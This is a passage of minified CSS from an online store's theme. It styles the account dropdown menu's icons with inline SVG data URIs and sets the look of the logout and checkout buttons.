6.08353 4.62496C6.08353 6.23579 7.38937 7.54163 9.0002 7.54163C10.611 7.54163 11.9169 6.23579 11.9169 4.62496C11.9169 3.01413 10.611 1.70829 9.0002 1.70829ZM4.41686 4.62496C4.41686 2.09365 6.46889 0.041626 9.0002 0.041626C11.5315 0.041626 13.5835 2.09365 13.5835 4.62496C13.5835 7.15626 11.5315 9.20829 9.0002 9.20829C6.46889 9.20829 4.41686 7.15626 4.41686 4.62496Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M4.08691 11.7083C3.50914 11.7083 3.05756 11.9896 2.87424 12.3938C2.62053 12.9532 2.39078 13.6193 2.33656 14.2509C2.31233 14.5333 2.43007 14.7414 2.5923 14.8422C3.44993 15.375 5.43719 16.2916 9.00019 16.2916C12.5632 16.2916 14.5505 15.375 15.4081 14.8422C15.5703 14.7414 15.6881 14.5333 15.6638 14.2509C15.6096 13.6193 15.3799 12.9532 15.1261 12.3938C14.9428 11.9896 14.4912 11.7083 13.9135 11.7083H4.08691ZM1.35639 11.7054C1.86301 10.5884 2.99429 10.0416 4.08691 10.0416H13.9135C15.0061 10.0416 16.1374 10.5884 16.644 11.7054C16.935 12.347 17.2472 13.2096 17.3244 14.1084C17.3946 14.9269 17.0544 15.7815 16.2876 16.2579C15.1596 16.9586 12.8665 17.9583 9.00019 17.9583C5.13386 17.9583 2.84078 16.9586 1.71283 16.2579C0.945947 15.7815 0.605747 14.9269 0.676001 14.1084C0.753149 13.2096 1.0654 12.347 1.35639 11.7054Z' fill='%23000'/%3E%3C/svg%3E")}.navUser .navUser-item--account .custom-nav-user-menu ul li a:hover.my-orders::before{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' viewBox='0 0 20 20' fill='none'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M5.00008 2.70829C4.07961 2.70829 3.33342 3.45448 3.33342 4.37496L3.33341 15.625C3.33341 16.5454 4.07961 17.2916 5.00008 17.2916H15.0001C15.9206 17.2916 16.6667 16.5454 16.6667 15.625V4.37497C16.6667 3.4545 15.9206 2.70831 15.0001 2.7083L5.00008 2.70829ZM1.66675 4.37496C1.66675 2.53401 3.15913 1.04162 5.00009 1.04163L15.0001 1.04164C16.841 1.04164 18.3334 2.53402 18.3334 4.37497V15.625C18.3334 17.4659 16.841 18.9583 15.0001 18.9583H5.00008C3.15913 18.9583 1.66675 17.4659 1.66675 15.625L1.66675 4.37496ZM13.7501 4.16661C14.2103 4.16661 14.5834 4.5397 14.5834 4.99994L14.5834 6.24994C14.5834 8.78124 12.5314 10.8333 10.0001 10.8333C7.46877 10.8333 5.41675 8.78124 5.41675 6.24994V4.99994C5.41675 4.5397 5.78984 4.16661 6.25008 4.16661C6.71032 4.16661 7.08341 4.5397 7.08341 4.99994V6.24994C7.08341 7.86077 8.38925 9.16661 10.0001 9.16661C11.6109 9.16661 12.9167 7.86077 12.9167 6.24994L12.9167 4.99994C12.9167 4.5397 13.2898 4.16661 13.7501 4.16661Z' fill='%23000'/%3E%3C/svg%3E")}.navUser .navUser-item--account .custom-nav-user-menu ul li a:hover.messages::before{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' viewBox='0 0 20 20' fill='none'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M18.9584 15V5.83337C18.9584 4.45266 17.8391 3.33337 16.4584 3.33337L3.54174 3.33339C2.16103 3.33339 1.04175 4.45268 1.04175 5.83339V15C1.04175 16.3807 2.16104 17.5 3.54175 17.5L16.4584 17.5C17.8391 17.5 18.9584 16.3807 18.9584 15ZM17.2917 7.71626V15C17.2917 15.4603 16.9187 15.8334 16.4584 15.8334H3.54175C3.08151 15.8334 2.70842 15.4603 2.70842 15L2.70842 7.71615L8.59439 11.7186C9.44279 12.2955 10.5575 12.2955 11.4059 11.7186L17.2917 7.71626ZM17.2823 5.70722C17.2215 5.30684 16.8758 5.00004 16.4584 5.00004L3.54175 5.00005C3.12444 5.00005 2.77877 5.3068 2.71792 5.70712L9.53157 10.3404C9.81437 10.5327 10.186 10.5327 10.4688 10.3404L17.2823 5.70722Z' fill='%23000'/%3E%3C/svg%3E")}.navUser .navUser-item--account .custom-nav-user-menu ul li a:hover.addresses::before{background-image:url("data:image/svg+xml,%3Csvg width='20' height='20' viewBox='0 0 20 20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M10.0001 6.45829C9.07961 6.45829 8.33342 7.20448 8.33342 8.12496C8.33342 9.04543 9.07961 9.79163 10.0001 9.79163C10.9206 9.79163 11.6667 9.04543 11.6667 8.12496C11.6667 7.20448 10.9206 6.45829 10.0001 6.45829ZM6.66675 8.12496C6.66675 6.28401 8.15913 4.79163 10.0001 4.79163C11.841 4.79163 13.3334 6.28401 13.3334 8.12496C13.3334 9.96591 11.841 11.4583 10.0001 11.4583C8.15913 11.4583 6.66675 9.96591 6.66675 8.12496Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M10.0001 2.70829C6.9838 2.70829 4.58341 5.07168 4.58341 7.93265C4.58341 10.265 5.98509 12.6206 7.51728 14.4735C8.26946 15.3831 9.02376 16.1365 9.59047 16.6626C9.74206 16.8033 9.87984 16.9274 10.0001 17.0335C10.1203 16.9274 10.2581 16.8033 10.4097 16.6626C10.9764 16.1365 11.7307 15.3831 12.4829 14.4735C14.0151 12.6206 15.4167 10.265 15.4167 7.93265C15.4167 5.07168 13.0164 2.70829 10.0001 2.70829ZM10.0001 18.125C9.48439 18.7796 9.4842 18.7794 9.48399 18.7792L9.48192 18.7776L9.47717 18.7739L9.46103 18.761C9.44735 18.75 9.42791 18.7343 9.40308 18.7141C9.35344 18.6736 9.28224 18.6147 9.19256 18.5387C9.01327 18.3866 8.75969 18.1654 8.45657 17.8841C7.8514 17.3223 7.04321 16.5155 6.23288 15.5356C4.64007 13.6095 2.91675 10.869 2.91675 7.93265C2.91675 4.10249 6.1128 1.04163 10.0001 1.04163C13.8874 1.04163 17.0834 4.10249 17.0834 7.93265C17.0834 10.869 15.3601 13.6095 13.7673 15.5356C12.957 16.5155 12.1488 17.3223 11.5436 17.8841C11.2405 18.1654 10.9869 18.3866 10.8076 18.5387C10.7179 18.6147 10.6467 18.6736 10.5971 18.7141C10.5723 18.7343 10.5528 18.75 10.5391 18.761L10.523 18.7739L10.5182 18.7776L10.5167 18.7788C10.5165 18.779 10.5158 18.7796 10.0001 18.125ZM10.0001 18.125L10.5158 18.7796C10.2133 19.0179 9.78649 19.0176 9.48399 18.7792L10.0001 18.125Z' fill='%23000'/%3E%3C/svg%3E%0A")}.navUser .navUser-item--account .custom-nav-user-menu ul li a:hover.wishlist::before{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' viewBox='0 0 20 20' fill='none'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M9.99956 16.5897C6.167 14.4069 4.02946 12.2373 2.99582 10.3549C1.93789 8.42822 2.0302 6.80549 2.61724 5.65378C3.82389 3.28651 7.25522 2.52953 9.34586 5.17368L9.99951 6.00038L10.6532 5.17372C12.7442 2.52946 16.1757 3.28656 17.3823 5.65378C17.9694 6.80547 18.0617 8.42819 17.0037 10.3549C15.9699 12.2373 13.8323 14.4069 9.99956 16.5897ZM9.99959 3.42194C7.05858 0.627264 2.71992 1.7823 1.13235 4.8969C0.261063 6.60625 0.249161 8.81552 1.5349 11.1571C2.80924 13.4778 5.34999 15.9275 9.59643 18.2746L9.99954 18.4974L10.4027 18.2746C14.6493 15.9275 17.1901 13.4779 18.4645 11.1571C19.7504 8.81554 19.7385 6.60626 18.8672 4.8969C17.2796 1.78224 12.9408 0.627306 9.99959 3.42194Z' fill='%23000'/%3E%3C/svg%3E")}.navUser .navUser-item--account .custom-nav-user-menu ul li a:hover.recently-viewed::before{background-image:url("data:image/svg+xml,%3Csvg width='20' height='20' viewBox='0 0 20 20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M2.20045 7.09822C4.45388 5.21822 7.04812 4.16667 9.79161 4.16667C12.5351 4.16667 15.1293 5.21822 17.3828 7.09822C17.7362 7.39305 18.2617 7.34558 18.5565 6.99218C18.8513 6.63878 18.8039 6.11328 18.4505 5.81845C15.9447 3.72796 12.9828 2.5 9.79161 2.5C6.6004 2.5 3.63849 3.72796 1.13276 5.81845C0.779361 6.11328 0.731886 6.63878 1.02672 6.99218C1.32155 7.34558 1.84705 7.39305 2.20045 7.09822Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M3.41724 8.07419C4.91601 6.80886 7.05362 5.625 9.47908 5.625C11.9046 5.625 14.0422 6.80886 15.5409 8.07419C16.2965 8.71204 16.9159 9.39204 17.3537 9.99941C17.5721 10.3025 17.7543 10.5999 17.8854 10.8756C18.0059 11.1289 18.1249 11.4486 18.1249 11.7708C18.1249 12.0931 18.0059 12.4127 17.8854 12.666C17.7543 12.9418 17.5721 13.2392 17.3537 13.5423C16.9159 14.1496 16.2965 14.8296 15.5409 15.4675C14.0422 16.7328 11.9046 17.9167 9.47908 17.9167C7.05362 17.9167 4.91601 16.7328 3.41724 15.4675C2.66171 14.8296 2.04225 14.1496 1.60449 13.5423C1.38605 13.2392 1.20386 12.9418 1.07273 12.666C0.952286 12.4127 0.833252 12.0931 0.833252 11.7708C0.833252 11.4486 0.952286 11.1289 1.07273 10.8756C1.20386 10.5999 1.38605 10.3025 1.60449 9.99941C2.04225 9.39204 2.66171 8.71204 3.41724 8.07419ZM2.50583 11.7708C2.51426 11.7991 2.53371 11.8574 2.57788 11.9503C2.65489 12.1122 2.77968 12.3223 2.95657 12.5677C3.30948 13.0574 3.83414 13.6382 4.49239 14.194C5.82119 15.3158 7.58983 16.25 9.47908 16.25C11.3683 16.25 13.137 15.3158 14.4658 14.194C15.124 13.6382 15.6487 13.0574 16.0016 12.5677C16.1785 12.3223 16.3033 12.1122 16.3803 11.9503C16.4245 11.8574 16.4439 11.799 16.4523 11.7708C16.4439 11.7426 16.4245 11.6843 16.3803 11.5914C16.3033 11.4295 16.1785 11.2193 16.0016 10.9739C15.6487 10.4843 15.124 9.90343 14.4658 9.3477C14.1863 9.11173 13.8873 8.88407 13.5719 8.67166C13.6877 9.05945 13.7499 9.47038 13.7499 9.89583C13.7499 12.2545 11.8378 14.1667 9.47908 14.1667C7.12037 14.1667 5.20825 12.2545 5.20825 9.89583C5.20825 9.47038 5.27046 9.05945 5.38629 8.67166C5.07084 8.88407 4.77189 9.11174 4.49239 9.3477C3.83414 9.90343 3.30948 10.4843 2.95657 10.9739C2.77968 11.2193 2.65489 11.4295 2.57788 11.5914C2.53371 11.6843 2.51426 11.7426 2.50583 11.7708ZM6.87492 9.89583C6.87492 8.45759 8.04084 7.29167 9.47908 7.29167C10.9173 7.29167 12.0833 8.45759 12.0833 9.89583C12.0833 11.3341 10.9173 12.5 9.47908 12.5C8.04084 12.5 6.87492 11.3341 6.87492 9.89583Z' fill='%23000'/%3E%3C/svg%3E%0A")}.navUser .navUser-item--account .custom-nav-user-menu ul li a:hover.account-settings::before{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='18' viewBox='0 0 20 18' fill='none'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M14.5833 6.91663C15.0435 6.91663 15.4166 7.28972 15.4166 7.74996V17.125C15.4166 17.5852 15.0435 17.9583 14.5833 17.9583C14.123 17.9583 13.7499 17.5852 13.7499 17.125L13.7499 7.74996C13.7499 7.28972 14.123 6.91663 14.5833 6.91663Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M14.5833 0.041626C15.0435 0.041626 15.4166 0.414722 15.4166 0.874959V3.37496C15.4166 3.8352 15.0435 4.20829 14.5833 4.20829C14.123 4.20829 13.7499 3.8352 13.7499 3.37496V0.874959C13.7499 0.414722 14.123 0.041626 14.5833 0.041626Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M9.99992 5.04163C9.99992 3.66091 11.1192 2.54163 12.4999 2.54163H16.6666C18.0473 2.54163 19.1666 3.66091 19.1666 5.04163V6.08329C19.1666 7.464 18.0473 8.58329 16.6666 8.58329H12.4999C11.1192 8.58329 9.99992 7.464 9.99992 6.08329V5.04163ZM12.4999 4.20829C12.0397 4.20829 11.6666 4.58139 11.6666 5.04163V6.08329C11.6666 6.54353 12.0397 6.91663 12.4999 6.91663H16.6666C17.1268 6.91663 17.4999 6.54353 17.4999 6.08329V5.04163C17.4999 4.58139 17.1268 4.20829 16.6666 4.20829H12.4999Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M5.41658 13.7916C5.87682 13.7916 6.24992 14.1647 6.24992 14.625V17.125C6.24992 17.5852 5.87682 17.9583 5.41659 17.9583C4.95635 17.9583 4.58325 17.5852 4.58325 17.125V14.625C4.58325 14.1647 4.95635 13.7916 5.41658 13.7916Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M5.41658 0.041626C5.87682 0.041626 6.24992 0.414722 6.24992 0.874959V10.25C6.24992 10.7102 5.87682 11.0833 5.41658 11.0833C4.95635 11.0833 4.58325 10.7102 4.58325 10.25V0.874959C4.58325 0.414722 4.95635 0.041626 5.41658 0.041626Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M0.833252 11.9166C0.833252 10.5359 1.95254 9.41663 3.33325 9.41663H7.49992C8.88063 9.41663 9.99992 10.5359 9.99992 11.9166V12.9583C9.99992 14.339 8.88063 15.4583 7.49992 15.4583H3.33325C1.95254 15.4583 0.833252 14.339 0.833252 12.9583V11.9166ZM3.33325 11.0833C2.87301 11.0833 2.49992 11.4564 2.49992 11.9166V12.9583C2.49992 13.4185 2.87301 13.7916 3.33325 13.7916H7.49992C7.96016 13.7916 8.33325 13.4185 8.33325 12.9583V11.9166C8.33325 11.4564 7.96016 11.0833 7.49992 11.0833H3.33325Z' fill='%23000'/%3E%3C/svg%3E")}.navUser .navUser-item--account .custom-nav-user-menu ul li a.navUser-action::before{content:'';background-repeat:no-repeat;display:inline-block;width:20px;height:19px;vertical-align:middle;margin-right:16px}.navUser .navUser-item--account .custom-nav-user-menu ul li a.my-account::before{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='18' height='18' viewBox='0 0 18 18' fill='none'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M9.0002 1.70829C7.38937 1.70829 6.08353 3.01413 6.08353 4.62496C6.08353 6.23579 7.38937 7.54163 9.0002 7.54163C10.611 7.54163 11.9169 6.23579 11.9169 4.62496C11.9169 3.01413 10.611 1.70829 9.0002 1.70829ZM4.41686 4.62496C4.41686 2.09365 6.46889 0.041626 9.0002 0.041626C11.5315 0.041626 13.5835 2.09365 13.5835 4.62496C13.5835 7.15626 11.5315 9.20829 9.0002 9.20829C6.46889 9.20829 4.41686 7.15626 4.41686 4.62496Z' fill='%23000000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M4.08691 11.7083C3.50914 11.7083 3.05756 11.9896 2.87424 12.3938C2.62053 12.9532 2.39078 13.6193 2.33656 14.2509C2.31233 14.5333 2.43007 14.7414 2.5923 14.8422C3.44993 15.375 5.43719 16.2916 9.00019 16.2916C12.5632 16.2916 14.5505 15.375 15.4081 14.8422C15.5703 14.7414 15.6881 14.5333 15.6638 14.2509C15.6096 13.6193 15.3799 12.9532 15.1261 12.3938C14.9428 11.9896 14.4912 11.7083 13.9135 11.7083H4.08691ZM1.35639 11.7054C1.86301 10.5884 2.99429 10.0416 4.08691 10.0416H13.9135C15.0061 10.0416 16.1374 10.5884 16.644 11.7054C16.935 12.347 17.2472 13.2096 17.3244 14.1084C17.3946 14.9269 17.0544 15.7815 16.2876 16.2579C15.1596 16.9586 12.8665 17.9583 9.00019 17.9583C5.13386 17.9583 2.84078 16.9586 1.71283 16.2579C0.945947 15.7815 0.605747 14.9269 0.676001 14.1084C0.753149 13.2096 1.0654 12.347 1.35639 11.7054Z' fill='%23000000'/%3E%3C/svg%3E")}.navUser .navUser-item--account .custom-nav-user-menu ul li a.my-orders::before{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' viewBox='0 0 20 20' fill='none'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M5.00008 2.70829C4.07961 2.70829 3.33342 3.45448 3.33342 4.37496L3.33341 15.625C3.33341 16.5454 4.07961 17.2916 5.00008 17.2916H15.0001C15.9206 17.2916 16.6667 16.5454 16.6667 15.625V4.37497C16.6667 3.4545 15.9206 2.70831 15.0001 2.7083L5.00008 2.70829ZM1.66675 4.37496C1.66675 2.53401 3.15913 1.04162 5.00009 1.04163L15.0001 1.04164C16.841 1.04164 18.3334 2.53402 18.3334 4.37497V15.625C18.3334 17.4659 16.841 18.9583 15.0001 18.9583H5.00008C3.15913 18.9583 1.66675 17.4659 1.66675 15.625L1.66675 4.37496ZM13.7501 4.16661C14.2103 4.16661 14.5834 4.5397 14.5834 4.99994L14.5834 6.24994C14.5834 8.78124 12.5314 10.8333 10.0001 10.8333C7.46877 10.8333 5.41675 8.78124 5.41675 6.24994V4.99994C5.41675 4.5397 5.78984 4.16661 6.25008 4.16661C6.71032 4.16661 7.08341 4.5397 7.08341 4.99994V6.24994C7.08341 7.86077 8.38925 9.16661 10.0001 9.16661C11.6109 9.16661 12.9167 7.86077 12.9167 6.24994L12.9167 4.99994C12.9167 4.5397 13.2898 4.16661 13.7501 4.16661Z' fill='%231E212C'/%3E%3C/svg%3E")}.navUser .navUser-item--account .custom-nav-user-menu ul li a.messages::before{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' viewBox='0 0 20 20' fill='none'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M18.9584 15V5.83337C18.9584 4.45266 17.8391 3.33337 16.4584 3.33337L3.54174 3.33339C2.16103 3.33339 1.04175 4.45268 1.04175 5.83339V15C1.04175 16.3807 2.16104 17.5 3.54175 17.5L16.4584 17.5C17.8391 17.5 18.9584 16.3807 18.9584 15ZM17.2917 7.71626V15C17.2917 15.4603 16.9187 15.8334 16.4584 15.8334H3.54175C3.08151 15.8334 2.70842 15.4603 2.70842 15L2.70842 7.71615L8.59439 11.7186C9.44279 12.2955 10.5575 12.2955 11.4059 11.7186L17.2917 7.71626ZM17.2823 5.70722C17.2215 5.30684 16.8758 5.00004 16.4584 5.00004L3.54175 5.00005C3.12444 5.00005 2.77877 5.3068 2.71792 5.70712L9.53157 10.3404C9.81437 10.5327 10.186 10.5327 10.4688 10.3404L17.2823 5.70722Z' fill='%231E212C'/%3E%3C/svg%3E")}.navUser .navUser-item--account .custom-nav-user-menu ul li a.addresses::before{background-image:url("data:image/svg+xml,%3Csvg width='20' height='20' viewBox='0 0 20 20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M10.0001 6.45829C9.07961 6.45829 8.33342 7.20448 8.33342 8.12496C8.33342 9.04543 9.07961 9.79163 10.0001 9.79163C10.9206 9.79163 11.6667 9.04543 11.6667 8.12496C11.6667 7.20448 10.9206 6.45829 10.0001 6.45829ZM6.66675 8.12496C6.66675 6.28401 8.15913 4.79163 10.0001 4.79163C11.841 4.79163 13.3334 6.28401 13.3334 8.12496C13.3334 9.96591 11.841 11.4583 10.0001 11.4583C8.15913 11.4583 6.66675 9.96591 6.66675 8.12496Z' fill='%231E212C'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M10.0001 2.70829C6.9838 2.70829 4.58341 5.07168 4.58341 7.93265C4.58341 10.265 5.98509 12.6206 7.51728 14.4735C8.26946 15.3831 9.02376 16.1365 9.59047 16.6626C9.74206 16.8033 9.87984 16.9274 10.0001 17.0335C10.1203 16.9274 10.2581 16.8033 10.4097 16.6626C10.9764 16.1365 11.7307 15.3831 12.4829 14.4735C14.0151 12.6206 15.4167 10.265 15.4167 7.93265C15.4167 5.07168 13.0164 2.70829 10.0001 2.70829ZM10.0001 18.125C9.48439 18.7796 9.4842 18.7794 9.48399 18.7792L9.48192 18.7776L9.47717 18.7739L9.46103 18.761C9.44735 18.75 9.42791 18.7343 9.40308 18.7141C9.35344 18.6736 9.28224 18.6147 9.19256 18.5387C9.01327 18.3866 8.75969 18.1654 8.45657 17.8841C7.8514 17.3223 7.04321 16.5155 6.23288 15.5356C4.64007 13.6095 2.91675 10.869 2.91675 7.93265C2.91675 4.10249 6.1128 1.04163 10.0001 1.04163C13.8874 1.04163 17.0834 4.10249 17.0834 7.93265C17.0834 10.869 15.3601 13.6095 13.7673 15.5356C12.957 16.5155 12.1488 17.3223 11.5436 17.8841C11.2405 18.1654 10.9869 18.3866 10.8076 18.5387C10.7179 18.6147 10.6467 18.6736 10.5971 18.7141C10.5723 18.7343 10.5528 18.75 10.5391 18.761L10.523 18.7739L10.5182 18.7776L10.5167 18.7788C10.5165 18.779 10.5158 18.7796 10.0001 18.125ZM10.0001 18.125L10.5158 18.7796C10.2133 19.0179 9.78649 19.0176 9.48399 18.7792L10.0001 18.125Z' fill='%231E212C'/%3E%3C/svg%3E%0A")}.navUser .navUser-item--account .custom-nav-user-menu ul li a.wishlist::before{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' viewBox='0 0 20 20' fill='none'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M9.99956 16.5897C6.167 14.4069 4.02946 12.2373 2.99582 10.3549C1.93789 8.42822 2.0302 6.80549 2.61724 5.65378C3.82389 3.28651 7.25522 2.52953 9.34586 5.17368L9.99951 6.00038L10.6532 5.17372C12.7442 2.52946 16.1757 3.28656 17.3823 5.65378C17.9694 6.80547 18.0617 8.42819 17.0037 10.3549C15.9699 12.2373 13.8323 14.4069 9.99956 16.5897ZM9.99959 3.42194C7.05858 0.627264 2.71992 1.7823 1.13235 4.8969C0.261063 6.60625 0.249161 8.81552 1.5349 11.1571C2.80924 13.4778 5.34999 15.9275 9.59643 18.2746L9.99954 18.4974L10.4027 18.2746C14.6493 15.9275 17.1901 13.4779 18.4645 11.1571C19.7504 8.81554 19.7385 6.60626 18.8672 4.8969C17.2796 1.78224 12.9408 0.627306 9.99959 3.42194Z' fill='%231E212C'/%3E%3C/svg%3E")}.navUser .navUser-item--account .custom-nav-user-menu ul li a.recently-viewed::before{background-image:url("data:image/svg+xml,%3Csvg width='20' height='20' viewBox='0 0 20 20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M2.20045 7.09822C4.45388 5.21822 7.04812 4.16667 9.79161 4.16667C12.5351 4.16667 15.1293 5.21822 17.3828 7.09822C17.7362 7.39305 18.2617 7.34558 18.5565 6.99218C18.8513 6.63878 18.8039 6.11328 18.4505 5.81845C15.9447 3.72796 12.9828 2.5 9.79161 2.5C6.6004 2.5 3.63849 3.72796 1.13276 5.81845C0.779361 6.11328 0.731886 6.63878 1.02672 6.99218C1.32155 7.34558 1.84705 7.39305 2.20045 7.09822Z' fill='%231E212C'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M3.41724 8.07419C4.91601 6.80886 7.05362 5.625 9.47908 5.625C11.9046 5.625 14.0422 6.80886 15.5409 8.07419C16.2965 8.71204 16.9159 9.39204 17.3537 9.99941C17.5721 10.3025 17.7543 10.5999 17.8854 10.8756C18.0059 11.1289 18.1249 11.4486 18.1249 11.7708C18.1249 12.0931 18.0059 12.4127 17.8854 12.666C17.7543 12.9418 17.5721 13.2392 17.3537 13.5423C16.9159 14.1496 16.2965 14.8296 15.5409 15.4675C14.0422 16.7328 11.9046 17.9167 9.47908 17.9167C7.05362 17.9167 4.91601 16.7328 3.41724 15.4675C2.66171 14.8296 2.04225 14.1496 1.60449 13.5423C1.38605 13.2392 1.20386 12.9418 1.07273 12.666C0.952286 12.4127 0.833252 12.0931 0.833252 11.7708C0.833252 11.4486 0.952286 11.1289 1.07273 10.8756C1.20386 10.5999 1.38605 10.3025 1.60449 9.99941C2.04225 9.39204 2.66171 8.71204 3.41724 8.07419ZM2.50583 11.7708C2.51426 11.7991 2.53371 11.8574 2.57788 11.9503C2.65489 12.1122 2.77968 12.3223 2.95657 12.5677C3.30948 13.0574 3.83414 13.6382 4.49239 14.194C5.82119 15.3158 7.58983 16.25 9.47908 16.25C11.3683 16.25 13.137 15.3158 14.4658 14.194C15.124 13.6382 15.6487 13.0574 16.0016 12.5677C16.1785 12.3223 16.3033 12.1122 16.3803 11.9503C16.4245 11.8574 16.4439 11.799 16.4523 11.7708C16.4439 11.7426 16.4245 11.6843 16.3803 11.5914C16.3033 11.4295 16.1785 11.2193 16.0016 10.9739C15.6487 10.4843 15.124 9.90343 14.4658 9.3477C14.1863 9.11173 13.8873 8.88407 13.5719 8.67166C13.6877 9.05945 13.7499 9.47038 13.7499 9.89583C13.7499 12.2545 11.8378 14.1667 9.47908 14.1667C7.12037 14.1667 5.20825 12.2545 5.20825 9.89583C5.20825 9.47038 5.27046 9.05945 5.38629 8.67166C5.07084 8.88407 4.77189 9.11174 4.49239 9.3477C3.83414 9.90343 3.30948 10.4843 2.95657 10.9739C2.77968 11.2193 2.65489 11.4295 2.57788 11.5914C2.53371 11.6843 2.51426 11.7426 2.50583 11.7708ZM6.87492 9.89583C6.87492 8.45759 8.04084 7.29167 9.47908 7.29167C10.9173 7.29167 12.0833 8.45759 12.0833 9.89583C12.0833 11.3341 10.9173 12.5 9.47908 12.5C8.04084 12.5 6.87492 11.3341 6.87492 9.89583Z' fill='%231E212C'/%3E%3C/svg%3E%0A")}.navUser .navUser-item--account .custom-nav-user-menu ul li a.account-settings::before{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='18' viewBox='0 0 20 18' fill='none'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M14.5833 6.91663C15.0435 6.91663 15.4166 7.28972 15.4166 7.74996V17.125C15.4166 17.5852 15.0435 17.9583 14.5833 17.9583C14.123 17.9583 13.7499 17.5852 13.7499 17.125L13.7499 7.74996C13.7499 7.28972 14.123 6.91663 14.5833 6.91663Z' fill='%231E212C'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M14.5833 0.041626C15.0435 0.041626 15.4166 0.414722 15.4166 0.874959V3.37496C15.4166 3.8352 15.0435 4.20829 14.5833 4.20829C14.123 4.20829 13.7499 3.8352 13.7499 3.37496V0.874959C13.7499 0.414722 14.123 0.041626 14.5833 0.041626Z' fill='%231E212C'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M9.99992 5.04163C9.99992 3.66091 11.1192 2.54163 12.4999 2.54163H16.6666C18.0473 2.54163 19.1666 3.66091 19.1666 5.04163V6.08329C19.1666 7.464 18.0473 8.58329 16.6666 8.58329H12.4999C11.1192 8.58329 9.99992 7.464 9.99992 6.08329V5.04163ZM12.4999 4.20829C12.0397 4.20829 11.6666 4.58139 11.6666 5.04163V6.08329C11.6666 6.54353 12.0397 6.91663 12.4999 6.91663H16.6666C17.1268 6.91663 17.4999 6.54353 17.4999 6.08329V5.04163C17.4999 4.58139 17.1268 4.20829 16.6666 4.20829H12.4999Z' fill='%231E212C'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M5.41658 13.7916C5.87682 13.7916 6.24992 14.1647 6.24992 14.625V17.125C6.24992 17.5852 5.87682 17.9583 5.41659 17.9583C4.95635 17.9583 4.58325 17.5852 4.58325 17.125V14.625C4.58325 14.1647 4.95635 13.7916 5.41658 13.7916Z' fill='%231E212C'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M5.41658 0.041626C5.87682 0.041626 6.24992 0.414722 6.24992 0.874959V10.25C6.24992 10.7102 5.87682 11.0833 5.41658 11.0833C4.95635 11.0833 4.58325 10.7102 4.58325 10.25V0.874959C4.58325 0.414722 4.95635 0.041626 5.41658 0.041626Z' fill='%231E212C'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M0.833252 11.9166C0.833252 10.5359 1.95254 9.41663 3.33325 9.41663H7.49992C8.88063 9.41663 9.99992 10.5359 9.99992 11.9166V12.9583C9.99992 14.339 8.88063 15.4583 7.49992 15.4583H3.33325C1.95254 15.4583 0.833252 14.339 0.833252 12.9583V11.9166ZM3.33325 11.0833C2.87301 11.0833 2.49992 11.4564 2.49992 11.9166V12.9583C2.49992 13.4185 2.87301 13.7916 3.33325 13.7916H7.49992C7.96016 13.7916 8.33325 13.4185 8.33325 12.9583V11.9166C8.33325 11.4564 7.96016 11.0833 7.49992 11.0833H3.33325Z' fill='%231E212C'/%3E%3C/svg%3E")}.navUser .navUser-item--account .custom-nav-user-menu .logout-button{padding:24px}.navUser .navUser-item--account .custom-nav-user-menu .logout-button a{width:100%;color:#fff;text-align:center;font-family:Krub,sans-serif;font-size:1rem;font-style:normal;font-weight:600;line-height:3.14;letter-spacing:.5px}.navUser .navUser-item--account .custom-nav-user-menu.active{display:block}#checkout-app .button,.optimizedCheckout-cart-modal .button{font-family:Krub,sans-serif!important;text-align:center;letter-spacing:.5px;line-height:1.3;color:#1e212c;background:#ff9100;border:none;border-radius:4px!important;text-transform:capitalize!important}#checkout-app .button:hover,.optimizedCheckout-cart-modal .button:hover{background:#000f22;color:#fff!important}#checkout-app .product-price,#checkout-app a,#checkout-app h1,#checkout-app h2,#checkout-app h3,#checkout-app 